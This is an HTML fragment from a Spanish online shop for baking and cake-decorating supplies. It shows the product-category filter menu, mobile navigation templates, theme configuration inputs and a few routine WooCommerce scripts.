<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Color pelo del producto","@id":"https:\/\/elbauldeluca.com\/color-pelo\/castana-claro\/"}},{"@type":"ListItem","position":3,"item":{"name":"Casta\u00f1a claro","@id":"https:\/\/elbauldeluca.com\/color-pelo\/castana-claro\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
